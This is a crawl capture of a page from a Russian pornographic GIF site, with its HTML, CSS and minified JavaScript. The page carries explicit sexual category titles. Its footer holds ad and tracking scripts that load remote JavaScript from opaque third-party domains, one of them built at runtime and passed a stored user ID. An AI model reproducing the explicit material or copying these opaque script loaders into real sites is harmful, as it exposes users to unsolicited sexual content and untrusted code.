

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://erorolik.me/gifdown/v-6950
body_size: 3374
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>Порно гиф Трах в попку Скачать</title>
<meta name="description" content="Порно гиф анимации Трах в попку смотреть бесплатно" />
<meta name="keywords" content="Гифки, порно анимации, gif sex, порно gif,эротические анимации, Трах в попку" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=yes">
  <link rel="stylesheet" href="https://erorolik.me/design/style.css?ver=138" type="text/css" />
  <link rel="shortcut icon" href="https://erorolik.me/favicon.ico"/>
<meta property="og:title" content="Порно гиф Трах в попку Скачать"/>
  <meta property="og:url" content="https://erorolik.me/"/>
  <meta property="og:image" content="https://erorolik.me/index.jpg" />
  <meta property="og:description" content=""Порно гиф анимации Трах в попку смотреть бесплатно"/>
  <meta property="og:site_name" content="erorolik.me порно видео гифки ролики"/>

  
     <script src="https://erorolik.me/design/scripts/form.js"></script> 
  <script src="https://erorolik.me/design/scripts/client.js"></script>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
  <script type="text/javascript">
        if(screen.width > 800) { // Animate navigation
            $(document).ready(function() {
            // функцию скролла привязать к окну браузера
                $(window).scroll(function(){

                    if ($(window).scrollTop() > $('#slideMenu').offset().top){
                        $('.top-menu').addClass("fixed");
                    }
                    else
                    {   
                        $('.top-menu').removeClass("fixed");
                    }
                });
            });
        }
    </script>
    </head>
<body>
        <header>
            <div class="mobmenu"></div>
                <a href="/" id="logo">
                    <span>Erorolik</span><span></span>.net
                </a>
                    <span id="account">
                        
              
                    </span>
            <div class="topexit"></div>
            <div class="mobsearch"></div>
            <div class="topp">
                <div class="search">
                    <div class="searchblock">
                        
                        
                        
                        
                        
                         <form method="post" action="/video/search.php?word="">
                        <input type="hidden" name="do" value="" />
                        <input type="hidden" name="subaction" value="" />
                        <input id="story" name="word" type="text" class="searchform" />
                        <input class="searchbt" title="Найти" alt="Найти" value="Найти" type="submit">
                        
                        
                        

            

                        
                        
                        
                        
                
					</form>
                        
                    </div>
                </div>
            </div>
        </header>
        <div class="topmob">
        <div class="top-menu">
        

                        
            <a href="#" id="video">Видео</a>
             <span><a href="/video/new/">Новое видео</a>
            <a href="/">Рейтинговое</a>
            <a href="/video/top/">Популярное</a></span>
               <a href="/gifdown/">Порно Гиф анимации gif</a>
            <a href="#" id="catspshow">Категории гиф</a>
          <a href="/faq.php">Написать нам</a>
                  
        </div>
        </div>
        <div id="slideMenu"></div>
        <div class="content">
            <div class="left-menu">
                <a href="#" class="back">Назад</a>
               
   
	<h3><a href="/gifdown/sex-butt-gif">Сексуальные попки gif</a></h3> 
		<h3><a href="/gifdown/big-chest-gif">Большая грудь  gif</a></h3> 
			<h3><a href="/gifdown/sucks-dick-gif">Сосет член  gif</a></h3> 
				<h3><a href="/gifdown/lesbi-gif">Лесбиянки gif</a></h3> 
					<h3><a href="/gifdown/sperma-face-gif">Кончают на лицо gif</a></h3> 
						<h3><a href="/gifdown/sex-anal-gif">Трах в попку gif</a></h3> 
							<h3><a href="/gifdown/trans-gif">Транс gif</a></h3> 
								<h3><a href="/gifdown/stockings-gif">В чулках gif</a></h3> 


<a href="#" class="back">Назад</a>	</div><div class="main-content">




		
	










  <script src="/design/scripts/scripts.js?v=68" type="text/javascript"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.5.1/jquery.min.js"></script>
	<script src="/gifdown/load/js/slides.min.jquery.js?ver=131"></script>
		<script type="text/javascript" src="/gifdown/load/./fancybox/jquery.mousewheel-3.0.4.pack.js?ver=131"></script>

	<script type="text/javascript" src="/gifdown/load/./fancybox/jquery.fancybox-1.3.4.pack.js?ver=131"></script>

	<link rel="stylesheet" type="text/css" href="/gifdown/load/./fancybox/jquery.fancybox-1.3.4.css?ver=131" media="screen" />

	<script>
		$(function(){
			$('#slides').slides({
				preload: true,
				pagination: false,
				generatePagination: false,
				next: 'next',
				prev: 'prev'
			});
		$("a.gallery").fancybox({
			'speedIn'		:	600, 
			'speedOut'		:	200, 
			'overlayShow'	:	true
		});

		});
	</script>
	
	<div class="header_title"><div class="missss"><h1>Порно гиф анимации Трах в попку скачать смотреть gif</h1></div></div><div class="gif"><br><center><img border="0" src="/gifdown//load/files/erorolik_gif_327.gif" alt="erorolik_gif_327.gif" title="" /></a></center></div><center><a href="https://erorolik.me/gifdown/load/down.php?act=view&amp;id=6951">&laquo; Назад </a><a href="https://erorolik.me/gifdown/load/down.php?act=view&amp;id=6949"> Вперед &raquo; </a></center>			<center>
			Поделиться:<br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,whatsapp,telegram" data-title="Порно гиф анимации на erorolik.me"</div></div>
<a href="/gifdown/load/down.php?act=load&amp;id=6950"class="categorysik">Скачать</a><a href="/" class="categorysik">На главную</a>   <a href="/gifdown/" class="categorysik">Новые Гифки</a><a href="/gifdown//load/down.php?cid=71"class="categorysik">Вернуться</a><br />
<!-- Yandex.Metrika counter -->

<!-- /Yandex.Metrika counter -->

         
                       <script src='https://www.google.com/recaptcha/api.js'></script>
        <div id="gototop" title="UP"></div>
       <script src="https://erorolik.me/design/scripts/scripts.js?v=68" type="text/javascript"></script>
        <div id="footer">
            <div class="left">
               
        <a href="/">Порно видео фильмы mp4 онлайн,смотреть бесплатно</a>
               

            </div>
             <div class="right">
                 
                  <h3>Скачивай и смотри порно сексуальные гифки в хорошем качестве онлайн и без рекламы беспалтно, категории гиф такие как Сексуальные попки gif Большая грудь gif Сосет член gif Лесбиянки gif Кончают на лицо gif Трах в попку gif Транс gif В чулках gif
                      <h3/>
            <br>



<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://bl230126pb.com/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=dd6303f963e91d5d53ce4c81580a4fa7"
            + "&m=5d03298c70b00fcf675d38980f107a9a"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>


<script type='text/javascript' src='https://reallifeforyouandme.com/services/?id=157507'></script>

<script type='text/javascript' data-cfasync='false'>
	let ed7d3026f2_cnt = 0;
	let ed7d3026f2_interval = setInterval(function(){
		if (typeof ed7d3026f2_country !== 'undefined') {
			clearInterval(ed7d3026f2_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ed7d3026f2_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ed7d3026f2_domain + '/' + ed7d3026f2_path + '/' + ed7d3026f2_file + '.js?26247&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ed7d3026f2_cnt += 1;
			if (ed7d3026f2_cnt >= 60) {
				clearInterval(ed7d3026f2_interval);
			}
		}
	}, 500);
</script>



             <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->
                 </div>
        </div>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://erorolik.me/design/style.css?ver=138
body_size: 4473
content:
@charset "utf-8";

@font-face {
    font-family: RobotoCondensed; /* font name */
    src: url('/design/fonts/RobotoCondensed.ttf'); /* URL to font */
}

@font-face {
    font-family: ObelixPro; /* font name */
    src: url('/design/fonts/ObelixPro.ttf'); /* URL to font */
}

@font-face{
	font-family:'PT Sans Narrow';
	src:url('/design/fonts/PTSansNarrow.ttf');
}

@font-face{
	font-family: icomoon;
	src:url(/design/fonts/im.eot?c5l2il);
	src:url(/design/fonts/im.eot?c5l2il#iefix) format('embedded-opentype'),
	url(/design/fonts/im.ttf?c5l2il) format('truetype'),
	url(/design/fonts/im.woff?c5l2il) format('woff'),
	url(/design/fonts/im.svg?c5l2il#icomoon) format('svg');
	font-weight: 400;
	font-style: normal;
}

* {
	margin: 0;
	padding: 0;
	outline: none;
}

iframe {
	max-width: 100%;
	float: left;
}

a, *:hover {
	text-decoration: none;
	-webkit-transition: all.6s ease;
	-moz-transition: all.6s ease;
	-o-transition: all.6s ease;
	-ms-transition: all.6s ease;
	transition: all.6s ease;
}

body {
	background-color: #FFFFFF;
	width: 100%;
	float: left;
	font-family: RobotoCondensed;
	font-size: 16px;
}



/* -------------------------------
Выделение текста
----------------------------------*/

::selection {background: #BB0C09; color: #fff;}
::-moz-selection {background: #BB0C09; color: #fff;}

/* -------------------------------
		Шапка сайта
----------------------------------*/

header {
	width: 98%;
	float: left;
	background-color: #BB0C09;
	padding: 20px 10px;
}

header a#logo {
	font-family: 'ObelixPro';
	font-size: 20px;
	color: white;
	float: left;
	width: 200px;
	margin-left: 15px;
}

header a#logo:hover {
	opacity: 0.8;
}

header a#logo span {
	font-size: 27px;
}

/* -------------------------------
		 форма поиска
----------------------------------*/

.topp {
    width: 200px;
    padding-left: 5px;
    float: left;
}

.searchform {
    color: #79797B;
    width: 0;
    height: 40px !important;
    padding: 0 0 0 40px !important;
    border: 0;
    font-size: 13px;
    background: url(/design/img/search.png) no-repeat rgba(255,255,255,.15);
    overflow: hidden;
}

.searchblock {
    padding: 0;
    height: 40px;
    margin: 0;
    width: auto;
    position: absolute;
    left: 0;
    top: -2px;
    z-index: 600;
}

.search {
    position: relative;
    width: 40px;
    height: 40px;
    padding-right: 5px;
    float: left;
}

.searchbt {
    width: 29px;
    height: 29px;
    padding: 0;
    position: absolute;
    display: none;
    text-indent: -9999px;
}

.searchform:hover{
	cursor:pointer;
	background-color:rgba(255,255,255,.3);
}

.searchform:focus{
	width:150px;
	padding:10px 10px 10px 40px;
	cursor:text;
	background:url(/design/img/search.png) 0 -40px no-repeat #fff;
	border-radius:2px;
}

/* -------------------------------
		рега + вход
----------------------------------*/


header span#account {
	float: right;
	width: 320px;
	margin-right: 10px;
	font-family: Times New Roman, sans-serif;
	margin-top: 3px;
}


header span#account a {
	color: white;
	float: right;
    margin: 5px;
    padding: 7px 13px;
	border-radius: 5px;
	background: #79797B;
	text-transform: uppercase;
    font-size: 14px;
}

header span#account a:hover {
	background: #B76368;
	opacity: 0.95;
}

#login:before, #reg:before {
    vertical-align: top;
    font-size: 16px;
    padding-right: 7px;
    position: relative;
    top: -1px;
}

header #reg:before {
    content: url(http://erorolik.me/images/rus.ico);
    
 
}

header #login:before {
    content: url(http://erorolik.me/images/eng.ico);
}

header #favorites:before {
    content: "\e903";
}

header #comm:before {
    content: "\e96b";
    font-size: 22px;
}

header #logout:before {
    content: "\e918";
}


/* -------------------------------
		левое меню категорий
----------------------------------*/

.left-menu {
    width: 180px;
    margin: 10px 0 0 10px;
}

.left-menu {
    float: left;
}

.left-menu a {
    background-color: #F1F1F3;
    margin: 0 0 2px;
    display: block;
    padding: 7px 10px;
    width: 160px;
    font-size: 17px;
    color: #000;
}

.left-menu a:hover{
	background: #79797B;
	color: #fff;
}

/* -------------------------------
		главная страница
----------------------------------*/

.main-content {
    margin: 0 auto 0 190px;
    padding: 10px;
    min-height: 750px;
}

#prevideo{
	width: 24%;
    display: inline-block;
    margin: 0;
    overflow: hidden;
    vertical-align: top;
    padding: 0;
}

#prevideo .margin {
    margin: 0 5px 10px;
    overflow: hidden;
}

#prevideo .margin a {
	color: #000;
}

#prevideo .margin:hover a {
	background: #79797B;
	color: #fff;
}
/*-------------
Просмотр видео
-------------*/

.fullw {
       
    width: 100%;
}

.fullt {
    background: #f1f1f1;
    padding: 10px 10px 0;
    position: relative;
}

.missss {
    background: #f1f1f1;
     position: relative;
}





.vbuttons {
    padding: 5px 0 5px 5px;
    display: inline-block;
   background: #f1f1f1;
    position: relative;
    border-bottom: 2px solid #505050; 
   width: 100%;
}

.vbuttons a, .vbuttons div {
    padding: 7px 10px 7px 5px;
    margin-right: 5px;
    font-size: 17px;
    text-transform: none;
    cursor: pointer;
}
.vbuttons div {
    padding: 0;
}



downspisok {
    position: absolute;
    top: 45px;
    left: 0;
    margin: 0;
    padding: 0;
    z-index: 9999;
    display: none;
}








plus:before {
    top: -4px;
}
.relattitle {
    padding: 15px 10px 20px 5px;
}

plnew, plold, .vbuttons a, .vbuttons div {
    display: block;
    float: left;
}
.mobnavigation, .navigation {
    padding: 55px 0px 35px;
    text-align: left;
}


.mobnavigation {
    padding-top: 10px;
    display: none;
}


.navigation a, .navigation span {
    padding: 10px 12px;
    font-size: 22px;
    background-color: #eee;
    transition: ease .3s all;
    margin: 2px 3px 2px 0;
}
.navigation a, .navigation span, .pornstudios a {
    display: block;
    float: left;
}



@media (max-width: 1200px)
.view_video {
    width: 90%;
    margin: 0 auto;
    padding: 0;
}

.view_video {
    width: 100%;
    margin: 0 auto;
}

a.categorysik {
    background: #eeeeee;
    color: #333333;
    padding: 4px 6px;
    margin: 4px;
    border: 1px solid #dddddd;
    display: inline-block;
}


    /*******************
    Аля пздц
    -----------------------*/
    

/* -------------------------------
Скрины видео
----------------------------------*/

#prevideo .screen {
    position: relative;
}

#prevideo .screen img {
    display: block;
    width: 100%;
}

#prevideo .time {
   padding: 8px 8px 8px 8px;
    
    font-size: 14px;
}

#prevideo .time, #prevideo .dis, #prevideo .like {
    top: 1px;
    background: rgba(1187,12,9, 0.6);
    position: absolute;
    border-radius: 2px;
    color: #fff;
}

#prevideo .dis {
    top: 37px;
}

#prevideo .dis, #prevideo .like {
    font-size: 14px;
    right: 1px;
    padding: 7px 7px;
    
}

#prevideo .video_title a {
    display: block;
    font-size: 20px;
    background-color: #F1F1F3;
    font-weight: 400;
    overflow: hidden;
    padding: 10px;
    text-align: left;
    min-height: 46px;
    cursor: pointer;
}
	
header #favorites:before, header #comm:before, header #logout:before, #prevideo .dis:before, .back:before, #prevideo .like:before, #prevideo .time:before, #login:before, #reg:before, .mobsearch:before, .mobmenu:before, #gototop:before, .close:before, .topexit:before, #video:after, .top-menu a:before, .top-menu span a:before {
	font-family: icomoon !important;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    height: 100%;
    vertical-align: middle;
}

#prevideo .dis:before, #prevideo .like:before, #prevideo .time:before {
    content: '\e900';
    font-size: 16px;
    padding-right: 5px;
    vertical-align: top;
}

#prevideo .like:before {

     content: url(https://erorolik.me/design/img/view.png);
  
}

#prevideo .dis:before {
    content: '\e904';
}

.uplogin a {
	float: right;
    display: block;
    width: 24px;
    height: 24px;
    margin: 5px;
    color: #aaa;
    font-size: 26px;
    color: #fff;
}

.uplogin a:hover {
	opacity: 0.6; 
}

@media screen and (max-width: 768px) 
{
	.gif img{
		width: 100%;
	}
}
/* -------------------------------
		меню топ
----------------------------------*/


.top-menu {
    background-color: #79797B;
    letter-spacing: .03em;
    width: auto;
    z-index: 1;
}

.top-menu.fixed {
	width: 100%;
	position: fixed;
	top: 0;
	-webkit-transition: all.6s ease;
	-moz-transition: all.6s ease;
	-o-transition: all.6s ease;
	-ms-transition: all.6s ease;
	transition: all.6s ease;
}

.top-menu a{
	display: inline-block;
	padding: 0.9% 1.2%;
    text-transform: uppercase;
    border-right: 1px solid rgba(255,255,255,.15);
    border-bottom: 1px solid rgba(255,255,255,.15);
    font-family: PT Sans Narrow,sans-serif;
    font-size: 1em;
    color: #fff;
}

.top-menu a:hover, .top-menu#fixed a:hover {
	background: #BB0C09;
}

#slideMenu {
	float: left;
	-webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

#gototop {
    position: fixed;
    opacity: .6;
    padding: 8px;
    background: #BB0C09;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    bottom: 10px;
    right: 5px;
    display: none;
}

#gototop, .close {
    cursor: pointer;
}

#gototop:before {
    opacity: 1;
    color: #fff;
    content: "\ea41";
    font-size: 32px;
}

#catspshow, .left-menu a.back, #video, .back {
    display: none;
}

.header_title h1, .htitle, .title{
    font-size: 25px;
    text-align: center;
    padding: 0 5px 15px;
    font-weight: 400;
}

.titles{
    padding: 15px 20px;
    font-size: 25px;
}

.main-content.content {
    padding: 0 0 50px;
    line-height: 22px;
}

.label {
    font-size: 16px;
    width: 180px;
}

.label strong a#underline{
	text-decoration: underline;
	color: #BB0C09;
}

.inptype, .label {
    min-height: 26px;
    margin: 2px 0;
}

.subbutton:hover {
	cursor: pointer;
}

.inptype {
    width: 100%;
}

textarea {
    height: 200px;
}

.main-content input[type=text], .main-content input[type=password], select, textarea {
	width: 45%;
    padding: 5px;
    height: 20px;
    border: 1px solid #ccc;
    background: #f3f3f3;
    font-size: 15px;
    font-family: Oxygen,Verdana,sans-serif;
}

.subbutton {
    background-color: #BB0C09;
    padding: 5px 20px;
    margin-top: 5px;
    color: #fff;
    font-size: 18px;
}

#footer, .titles {
    background-color: #f3f3f3;
}

#footer {
    padding: 10px 20px;
    margin-top: 40px;
}

#footer.left {
	float: left;
}

#footer.right {
	float: left;
}

.main-text {
    padding: 15px !important;
    background-color: #e4e4e4;
    width: auto;
}

/* -------------------------------
Меняем вид взависимости от девайса
----------------------------------*/

@media (max-width:1600px)
{

	#prevideo{
		width: 33%;
	}
}

@media (max-width:1400px)
{
	#prevideo{
		width: 33%;
	}
}

@media (max-width: 1200px)
{
	textarea {
    height: 100px;
}
	.main-content {
    	
	}
	#prevideo{
		width: 33%;
	}
}


@media (max-width: 1024px)
{
	textarea {
   	 height: 100px;
	}
	.main-content {
    	
	}
	#prevideo{
		width: 49%;
	}
}

@media (max-width: 800px)
{
    
    
    
    



/* -------------------------------
Мобильная адаптация верха сайта
----------------------------------*/
.titles {
    margin-top: 10px;
	}


	.left-menu, span#account, .top-menu, header .uplogin{
    	display: none;
	}
	.topp {
    	display: none;
	}

	header {
	padding-left: 0; 
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 998;
    margin: 0;
    box-sizing: border-box;
	text-align: center;
	}


	header a#logo {
	display: inline-block;
	float: none;
	padding: 0;
	}

	.mobmenu,.mobsearch{
		display: inline-block;
		font-size:32px;
		color:#fff;
	}

	.mobmenu{
		float:left;
	}

	.mobsearch{
		float:right;
	}

	.mobmenu:before{
		content:"\e90a";
	}

	.mobsearch:before{
		content:"\e986";
	}

	.topp{
		width:100%;
		padding:10px 0;
		background-color: #BB0C09;
		float:none;
		overflow:hidden;
	}
	.search,.searchblock{
		width:100%;
		text-align:center;
		padding-top:10px;
	}
	.searchform,.searchform:focus{
		vertical-align:top;
		width:70%;
		padding:10px!important;
		height:20px!important;
		cursor:text;
		border-radius:2px;
		background:#fff;
		display:inline-block;
		margin:0;
	}
	.searchbt{
		text-indent:-9999px;
		background:url(/design/img/search.png) 0 -40px no-repeat #ddd;
		width:40px;
		height:40px;
		position:static;
		display:inline-block;
		border-radius:2px;
	}

	#video:after {
    content: "\e906";
    padding-left: 10px;
	}

.top-menu span a:nth-child(1):before {
    content: "\e953";
}

.top-menu span a:nth-child(2):before {
    content: "\e99e";
}

.top-menu span a:nth-child(3):before {
    content: "\e9a9";
}

.top-menu a:nth-child(1):before {
    content: "\e913";
}

.top-menu a:nth-child(3):before {
    content: "\e90c";
}

.top-menu a:nth-child(4):before {
    content: "\e9a5";
    position: relative;
    top: 1px;
}

.top-menu a:nth-child(5):before {
    content: "\e91c";
}

.top-menu a:nth-child(6):before {
    content: "\e902";
    position: relative;
    bottom: 0;
}

.back:before {
    content: "\e914";
    padding-right: 10px;
}

.back {
    background-color: #79797B !important;
    color: #fff !important;
    display: block !important;
    width: 100%;
    padding: 14px 20px;
    text-decoration: none;
    font-size: 17px;
}


.topmob, .topp {
    display: none;
}

.left-menu, .topmob {
    background-color: #fff;
    -webkit-transform: translateZ(1px);
    -moz-transform: translateZ(1px);
    -o-transform: translateZ(1px);
    transform: translateZ(1px);
}

.close:before, .topexit:before {
    content: "\e912";
    font-size: 32px;
    color: #fff;
    display: block;
    text-align: center;
    border-radius: 0;
}
.rekl {padding: 10px;
    background: #e8e8e8;}
    
.close, .topexit {
    right: 0;
    display: none;
    width: 20%;
}

.left-menu, .topmob {
    overflow-y: scroll!important;
    left: 0;
    width: 80%;
}

.top-menu {
	display: block;
    border-top: 2px solid #fff;
}

.top-menu a:before {
    padding-right: 10px;
    font-size: 19px;
    vertical-align: top;
    position: relative;
    bottom: 2px;
}


.left-menu a, .top-menu a, .top-menu a:hover {
    background-color: #f4f4f4;
}

.left-menu a, .top-menu a {
    text-transform: none;
    display: block;
    border: 0;
    border-bottom: 2px solid #fff;
    color: #333;
    padding: 14px 10px;
    font-size: 16px;
    font-family: Arial;
    width: auto;
    margin: 0;
}
.top-menu span {
    display: none;
}

.left-menu, .close, .topexit, .topmob {
    position: fixed;
    top: 0;
    z-index: 999;
    height: 100%;
    margin: 0;
    padding: 0;
}

.top-menu span a {
    padding-left: 50px;
}


	#catspshow, #video {
    	display: block !important;
	}

	#prevideo{
		margin-top: 10px; 
	}
	.main-content {
    	margin: 0;
	}

	#prevideo{
		width: 49%;
	}

	.main-content {
    margin-top: 68px;
}

}

.vdopinf {

}


@media (min-width: 1200px)
.contentbl .des_video {
    width: 780px;
    margin-right: auto;
    margin-left: auto;
    padding-right: 15px;
    padding-left: 15px;
}







#less, #more {
	width: 100%;
	padding: 10px 1px;
	text-align: center;
	background-color: #505050;
	color: #fff;
	margin: 10px 0;
	display: none
}

@media (max-width:800px) {
	#more {
		display: block
	}
	#ivideoinfo, #preview a:hover .pornotext, .topcateg {
		display: none
	}


@media (max-width: 479px)
{
	.main-content {
    	position: relative;
	}

	#prevideo {
    	width: 100%;
	}

	#prevideo .margin {
    margin: 0 0 10px;
	}
}

@media (max-width: 310px)
{
header a#logo {
    display: none;
}

#less, #more, #preview, .categ, .infblock, .pornstar, .pornstudios a, .pornstudios a img, .vbuttons {
	box-sizing: border-box
}

#leftcat a, #less, #more, #plnew, #plold, #preview a, .catspisok a, .dobcomm, .mobnavigation a, .navigation a, .navigation span, .porncategories a, .porncategories h2, .pornstudios a, .red a, .red a:hover, .sreg:hover, .statnav a, .titlepart a, .uplog a, .uplogin a, .uplogin div, .vbuttons a, .vbuttons div {
	text-decoration: none
}

#yourating, .fullt, .vdopinf {
	overflow: hidden
}


.rkn {width: 100%;min-height: 100vh;background-color: #fff;font-size: 16px;display: flex;flex-direction: column;justify-content: center;align-items: center;text-align: left;}
.rkn-message {max-width: 800px;font-family: 'Arial';line-height: 1.5;border: 10px solid #ffffff;background-color: #fff;color: #000;/* box-shadow: 0 0 30px rgba(0,0,0,0.6); */padding: 30px;}
.rkn-icon {font-size: 40px; color: #444; margin-bottom: 20px;}
.rkn-title {font-size: 24px;font-weight: 500;line-height: 1.2;margin-bottom: 20px;color: #000000;}
.rkn-body {opacity: 0.8; margin-bottom: 40px;margin-left: 50px;}
.rkn-btm {font-weight: 500; font-size: 14px;}
.rkn + .wrapper {display: none;}
@media screen and (max-width: 900px) {
.rkn {display: none;}
.rkn + .wrapper {display: block;}
.wrapper {min-width: 320px; position: relative;}
.wrapper-container {max-width: var(--maximum-width); margin: 0 auto; position: relative; z-index: 20;}
.wrapper-main {box-shadow: 0 20px 60px rgba(0,0,0,0.2);


}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://erorolik.me/design/scripts/scripts.js?v=68
body_size: 2790
content:
function st(){}$("#downvid").on("click",function(a){$("#downspisok").toggle()});$(document.body).on("click",".sreg",function(){$(".close").trigger("click");$("#reg").trigger("click")});$("#mobm").on("click",function(){$(".topp").toggle();$(".main-menu").toggle();$(".sortmenu").toggle();$("#catsp").hide();$(".uplog").toggle();$(".uplogin").toggle()});$("#catspshow").on("click",function(){$("#catsp").toggle()});$("#soclink").on("click",function(){$(".socmenu").toggle()});
$("#videoinfo").on("click",function(){$("#ivideoscreen").hide();$(".vidinfact").removeClass("vidinfact");$("#ivideoinfo").show();$(this).addClass("vidinfact")});$("#videoscreen").on("click",function(){$("#ivideoscreen").toggle();$(this).toggleClass("vidinfact")});function you_voted(){showwindow('<div class="ots"><div class="ptitle"><h2>\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438</h2></div></div>');setTimeout("$('.close').trigger('click');",1500)}
$("#plus").on("click",function(){$.get("/?do=yourating",{id:$("#newsid").val(),like:1},function(a){if(1==a){var b=parseInt($("#plus").html())+1;$("#plus").html(b);$("#plus").addClass("selected")}0==a&&(b=parseInt($("#plus").html())-1,$("#plus").html(b),$("#plus").removeClass("selected"));2==a&&(a=parseInt($("#minus").html())-1,$("#minus").html(a),b=parseInt($("#plus").html())+1,$("#plus").html(b),$("#minus").removeClass("selected"),$("#plus").addClass("selected"))});return!1});
$("#minus").on("click",function(){$.get("/?do=yourating",{id:$("#newsid").val(),like:-1},function(a){if(1==a){var b=parseInt($("#minus").html())+1;$("#minus").html(b);$("#minus").addClass("selected")}0==a&&(b=parseInt($("#minus").html())-1,$("#minus").html(b),$("#minus").removeClass("selected"));2==a&&(a=parseInt($("#plus").html())-1,$("#plus").html(a),b=parseInt($("#minus").html())+1,$("#minus").html(b),$("#plus").removeClass("selected"),$("#minus").addClass("selected"))});return!1});
$(document).ready(function(){$("body").append('<div id="ajax-loader" />');window.ajaxLoader=window.ajaxLoader||$("#ajax-loader");$(document).on("submit","#registration",function(a){var b=$(this),c=b.serializeArray(),d=b.attr("action");$(document).data("popup-redirect");window.ajaxLoader.show();$.ajax({url:d,type:"POST",data:c,success:function(a){$("#registration").replaceWith(a)}});a.preventDefault();b.unbind()});$(document).on("submit","#loginform",function(a){var b=$(this),c=b.serializeArray();
